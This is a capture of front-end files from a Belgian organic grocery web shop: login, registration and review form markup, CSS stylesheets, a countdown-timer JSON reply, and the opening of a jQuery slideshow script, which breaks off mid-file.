                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/leofeature/psajax_review.php?rand=1765232467398
body_size: 1018
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Écrire une critique		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://www.panierdeloise.be/8671-medium_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" alt="Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)</strong>
							</p>
							
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <label class="form-control-label" for="new_review_title">Titre <sup class="required">*</sup></label>
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">					  
						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Commentaire <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Votre nom <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Champs obligatoires</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='1851' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Fermer</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Soumettre
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1765232467494
body_size: 346
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"1851","content":"<ul class=\"deal-clock lof-clock-1851-detail list-inline\">\n\t<\/ul>\n\t<script type=\"text\/javascript\">\n\t\t\n\t\tjQuery(document).ready(function($){\n\t\t\tvar text_d = 'Journ\u00e9es';\n\t\t\tvar text_h = 'Heures';\n\t\t\tvar text_m = 'Min';\n\t\t\tvar text_s = 'Seconde';\n\t\t\t$(\".lof-clock-1851-detail\").lofCountDown({\n\t\t\t\tTargetDate:\"06\/10\/2019 00:00:00\",\n\t\t\t\tDisplayFormat:'<li class=\"z-depth-1\">%%D%%<span>'+text_d+'<\/span><\/li><li class=\"z-depth-1\">%%H%%<span>'+text_h+'<\/span><\/li><li class=\"z-depth-1\">%%M%%<span>'+text_m+'<\/span><\/li><li class=\"z-depth-1\">%%S%%<span>'+text_s+'<\/span><\/li>',\n\t\t\t\tFinishMessage: \"Expir\u00e9\"\n\t\t\t\n\t\t\t});\n\t\t});\n\t\t\n\t<\/script>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css
body_size: -63
content:


/*# sourceMappingURL=megamenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css
body_size: -57
content:


/*# sourceMappingURL=leomenusidebar.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css
body_size: 172
content:
/**
 * 2008-2020 Prestaworld
 *
 * All right is reserved,
 *
 * @author    Prestaworld <prestaworld12@gmail.com>
 * @copyright 2008-2020 Prestaworld
 * @license   One Paid Licence By WebSite Using This Module. No Rent. No Sell. No Share.
 */

#_desktop_contact_link, #tf_translator_nav1 {
    float: left;
}
#tf_translator_nav1 {
    float: left;
    padding: 13px 0px 0px 30px;
}
#tf_translator_top {
    float: right;
    margin: 8px;
}
#tf_translator_bo_nav {
    position: absolute;
    left: 50%;
    padding: 8px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js
body_size: 11307
content:
/**
 * @copyright Commercial License By LeoTheme.Com 
 * @email leotheme.com
 * @visit http://www.leotheme.com
 */

(function ($, window, undefined) {

	var iView = function (el, options) {
			//Get slider holder
			var iv = this;

			iv.options = options;

			// iv.sliderContent id="iview"
			iv.sliderContent = el, iv.sliderInner = iv.sliderContent.html();

			iv.sliderContent.html("<div class='iviewSlider'>" + iv.sliderInner + "</div>");

			// .iviewSlider - responsive, set width height
			iv.slider = $('.iviewSlider', iv.sliderContent);
			iv.slider.css('position', 'relative');
			iv.slider.css('height', options.height + 'px');

			//Necessary variables.
			iv.defs = {
				slide: 0,
				total: 0,
				image: '',
				images: [],
				width: iv.sliderContent.width(),
				height: iv.sliderContent.height(),
				timer: options.timer.toLowerCase(),
				lock: false,
				paused: (options.autoAdvance) ? false : true,
				time: options.pauseTime,
				easing: options.easing
			};

			//Disable slider text selection
			iv.disableSelection(iv.slider[0]);

			//Find slides
			iv.slides = iv.slider.children();
			iv.slides.each(function (i) {
				var slide = $(this);

				//Find images & thumbnails
				iv.defs.images.push(slide.data("leo_image"));
				if (slide.data("leo_thumbnail")) iv.defs.images.push(slide.data("leo_thumbnail"));
				slide.css('display', 'none');

				//Find videos
				if (slide.data("leo_type") == "video") {
					var element = slide.children().eq(0),
						video = $('<div class="iview-video-show"><div class="iview-video-container"><a class="iview-video-close" title="' + options.closeLabel + '">&#735;</a></div></div>');
					slide.append(video);
					element.appendTo($('div.iview-video-container', video));
					video.css({
						//width: iv.defs.width,
						width: '100%',			// fix preview
						height: iv.defs.height,
						top: '-' + iv.defs.height + 'px'
					}).hide();
					slide.addClass('iview-video').css({
						'cursor': 'pointer'
					});
				}

				iv.defs.total++;
			}).css({
				width: iv.defs.width,
				height: iv.defs.height
			});

			//Set Preloader Element
			iv.sliderContent.append('<div class="iview-preloader"><div></div></div>');
			var iviewPreloader = $('.iview-preloader', iv.sliderContent);
			var preloaderBar = $('div', iviewPreloader);
			iviewPreloader.css({
				top: ((iv.defs.height / 2) - (iviewPreloader.height() / 2)) + 'px',
				left: ((iv.defs.width / 2) - (iviewPreloader.width() / 2)) + 'px'
			});

			//Set Timer Element
			iv.sliderContent.append('<div class="iview-timer"><div></div></div>');
			iv.iviewTimer = $('.iview-timer', iv.sliderContent);
			iv.iviewTimer.hide();

			//Find captions
			$('.tp-caption', iv.slider).each(function (i) {
				var caption = $(this);
				caption.html('<div class="caption-contain">' + caption.html() + '</div>');
			});

			//If randomStart
			options.startSlide = (options.randomStart) ? Math.floor(Math.random() * iv.defs.total) : options.startSlide;

			//Set startSlide
			options.startSlide = (options.startSlide > 0 && options.startSlide >= iv.defs.total) ? iv.defs.total - 1 : options.startSlide;
			iv.defs.slide = options.startSlide;

			//Set first image
			iv.defs.image = iv.slides.eq(iv.defs.slide);

			//Set pauseTime
			//iv.defs.time = (iv.defs.image.data('leo_pausetime')) ? iv.defs.image.data('leo_pausetime') : options.pauseTime;
			iv.defs.time = (options.pauseTime && options.pauseTime != 0) ? options.pauseTime : 5000;

			//Set easing
			iv.defs.easing = (iv.defs.image.data('leo_easing')) ? iv.defs.image.data('leo_easing') : options.easing;

			iv.pieDegree = 0;
			var padding = options.timerPadding,
				diameter = options.timerDiameter,
				stroke = options.timerStroke;

			if (iv.defs.total > 1 && iv.defs.timer != "bar") {
				//Start the Raphael
				stroke = (iv.defs.timer == "360bar") ? options.timerStroke : 0;
				var width = (diameter + (padding * 2) + (stroke * 2)),
					height = width,
					r = Raphael(iv.iviewTimer[0], width, height);

				iv.R = (diameter / 2);

				var param = {
					stroke: options.timerBg,
					"stroke-width": (stroke + (padding * 2))
				},
					param2 = {
						stroke: options.timerColor,
						"stroke-width": stroke,
						"stroke-linecap": "round"
					},
					param3 = {
						fill: options.timerColor,
						stroke: 'none',
						"stroke-width": 0
					},
					bgParam = {
						fill: options.timerBg,
						stroke: 'none',
						"stroke-width": 0
					};

				// Custom Arc Attribute
				r.customAttributes.arc = function (value, R) {
					var total = 360,
						alpha = 360 / total * value,
						a = (90 - alpha) * Math.PI / 180,
						cx = ((diameter / 2) + padding + stroke),
						cy = ((diameter / 2) + padding + stroke),
						x = cx + R * Math.cos(a),
						y = cy - R * Math.sin(a),
						path;
					if (total == value) {
						path = [["M", cx, cy - R], ["A", R, R, 0, 1, 1, 299.99, cy - R]];
					} else {
						path = [["M", cx, cy - R], ["A", R, R, 0, +(alpha > 180), 1, x, y]];
					}
					return {
						path: path
					};
				};

				// Custom Segment Attribute
				r.customAttributes.segment = function (angle, R) {
					var a1 = -90;
					R = R - 1;
					angle = (a1 + angle);
					var flag = (angle - a1) > 180,
						x = ((diameter / 2) + padding),
						y = ((diameter / 2) + padding);
					a1 = (a1 % 360) * Math.PI / 180;
					angle = (angle % 360) * Math.PI / 180;
					return {
						path: [["M", x, y], ["l", R * Math.cos(a1), R * Math.sin(a1)], ["A", R, R, 0, +flag, 1, x + R * Math.cos(angle), y + R * Math.sin(angle)], ["z"]]
					};
				};

				if (iv.defs.total > 1 && iv.defs.timer == "pie") {
					r.circle(iv.R + padding, iv.R + padding, iv.R + padding - 1).attr(bgParam);
				}
				iv.timerBgPath = r.path().attr(param), iv.timerPath = r.path().attr(param2), iv.pieTimer = r.path().attr(param3);
			}

			iv.barTimer = $('div', iv.iviewTimer);

			if (iv.defs.total > 1 && iv.defs.timer == "360bar") {
				iv.timerBgPath.attr({
					arc: [359.9, iv.R]
				});
			}

			//Set Timer Styles
			if (iv.defs.timer == "bar") {
				iv.iviewTimer.css({
					opacity: options.timerOpacity,
					width: diameter,
					height: stroke,
					border: options.timerBarStroke + 'px ' + options.timerBarStrokeColor + ' ' + options.timerBarStrokeStyle,
					padding: padding,
					background: options.timerBg
				});
				iv.barTimer.css({
					width: 0,
					height: stroke,
					background: options.timerColor,
					'float': 'left'
				});
			} else {
				iv.iviewTimer.css({
					opacity: options.timerOpacity,
					width: width,
					height: height
				});
			}

			//Set Timer Position
			iv.setTimerPosition();

			// Run Preloader
			new ImagePreload(iv.defs.images, function (i) {
				var percent = (i * 10);
				preloaderBar.stop().animate({
					width: percent + '%'
				});
			}, function () {
				preloaderBar.stop().animate({
					width: '100%'
				}, function () {
					iviewPreloader.remove();
					iv.startSlider();

					//Trigger the onAfterLoad callback
					options.onAfterLoad.call(this);
				});
			});

			//Touch navigation
			iv.sliderContent.bind('swipeleft', function () {
				if (iv.defs.lock) return false;
				iv.cleanTimer();
				iv.goTo('next');
			}).bind('swiperight', function () {
				if (iv.defs.lock) return false;
				iv.cleanTimer();
				iv.defs.slide -= 2;
				iv.goTo('prev');
			});



			//Keyboard Navigation
			if (options.keyboardNav) {
				$(document).bind('keyup.iView', function (event) {
					//Left
					if (event.keyCode == '37') {
						if (iv.defs.lock) return false;
						iv.cleanTimer();
						iv.defs.slide -= 2;
						iv.goTo('prev');
					}
					//Right
					if (event.keyCode == '39') {
						if (iv.defs.lock) return false;
						iv.cleanTimer();
						iv.goTo('next');
					}
				});
			}

			//Play/Pause action
			iv.iviewTimer.on('click', function () {
				if (iv.iviewTimer.hasClass('paused')) {
					iv.playSlider();
				} else {
					iv.stopSlider();
				}
			});

			//Bind the stop action
			iv.sliderContent.bind('leo_pause', function () {
				iv.stopSlider();
			});

			//Bind the start action
			iv.sliderContent.bind('leo_play', function () {
				iv.playSlider();
			});

			//Bind the start action
			iv.sliderContent.bind('leo_previous', function () {
				if (iv.defs.lock) return false;
				iv.cleanTimer();
				iv.defs.slide -= 2;
				iv.goTo('prev');
			});

			//Bind the start action
			iv.sliderContent.bind('leo_next', function () {
				if (iv.defs.lock) return false;
				iv.cleanTimer();
				iv.goTo('next');
			});

			//Bind the goSlide action
			iv.sliderContent.bind('leo_goSlide', function (event, slide) {
				if (iv.defs.lock || iv.defs.slide == slide) return false;
				if ($(this).hasClass('active')) return false;
				iv.cleanTimer();
				
				// Fix : background image; background color BEGIN
				if(iv.defs.image.data('leo_background') == 'image'){
					//Set first background
					iv.slider.css('background', 'url("' + iv.defs.image.data('leo_image') + '") no-repeat');
					iv.slider.css('background-size', '100%');
				}

				if(iv.defs.image.data('leo_background') == 'color'){
					//Set first background_color
					if( iv.defs.image.data('leo_background_color') != undefined){
						iv.slider.css('background-color', iv.defs.image.data('leo_background_color'));
					}
				}
				// Fix : background image; background color END
				
				iv.defs.slide = slide - 1;
				iv.goTo('control');
			});
			
			//Bind the resize action
			iv.sliderContent.bind('resize', function () {
				
				t = $(this),
				tW = t.width(),
				tH = t.height(),
				width = iv.slider.width(),
				height = iv.slider.height();

				if(iv.defs.width != tW){
					
					iv.options.customWidth
					if( width <= iv.options.customWidth){
						// resize screen <= image_width -> hard fix width (ex 960px) to set reponsive
						width = iv.options.customWidth;
						$('.iviewSlider').width(iv.options.customWidth);
					}
					
					if(tW > iv.options.customWidth + 5){
						// resize screen > image_width -> setting auto width (100%) to fullwidth
						$('.iviewSlider').css('width', '100%');
					}

					var ratio = (tW / width);
                    
					// .Fix auto height
					if(ratio > 0.985){
						ratio = 1;
					}

					newHeight = Math.round(iv.defs.height * ratio);
					
					if(iv.options.rtl == true){
						iv.slider.css({
							'-webkit-transform-origin' : '100% 0',
							'-moz-transform-origin' : '100% 0',
							'-o-transform-origin' : '100% 0',
							'-ms-transform-origin' : '100% 0',
							'transform-origin' : '100% 0',
							'-webkit-transform' : 'scale('+ ratio +')',
							'-moz-transform' : 'scale('+ ratio +')',
							'-o-transform' : 'scale('+ ratio +')',
							'-ms-transform' : 'scale('+ ratio +')',
							'transform' : 'scale('+ ratio +')'
						});
					}else{
						iv.slider.css({
							'-webkit-transform-origin' : '0 0',
							'-moz-transform-origin' : '0 0',
							'-o-transform-origin' : '0 0',
							'-ms-transform-origin' : '0 0',
							'transform-origin' : '0 0',
							'-webkit-transform' : 'scale('+ ratio +')',
							'-moz-transform' : 'scale('+ ratio +')',
							'-o-transform' : 'scale('+ ratio +')',
							'-ms-transform' : 'scale('+ ratio +')',
							'transform' : 'scale('+ ratio +')'
						});						
					}
					t.css({ height: newHeight }); 
					iv.defs.width = tW;
					
					//Set Timer Position
					iv.setTimerPosition();
				}
			});
			
			//Bind video display
			$('.iview-video', iv.slider).click(function(e){
				var t = $(this),
					video = $('.iview-video-show', t);
				if(!$(e.target).hasClass('iview-video-close') && !$(e.target).hasClass('tp-caption') && !$(e.target).parents().hasClass('tp-caption')){
					video.show().animate({ top: 0 }, 1000, 'easeOutBounce');
					iv.sliderContent.trigger('leo_pause');
				}
			});
			
			//Bind the video closer
			$('.iview-video-close', iv.slider).click(function(){
				var video = $(this).parents('.iview-video-show'),
					iframe = $('iframe', video),
					src = iframe.attr('src');
				
				iframe.removeAttr('src').attr('src',src);
				
				video.animate({ top: '-' + iv.defs.height + 'px' }, 1000, 'easeOutBounce', function(){
					video.hide();
					iv.sliderContent.trigger('leo_play');
				});
			});
			
		};

	//iView helper functions
	iView.prototype = {
		timer: null,

		//Start Slider
		startSlider: function () {
			var iv = this;
			
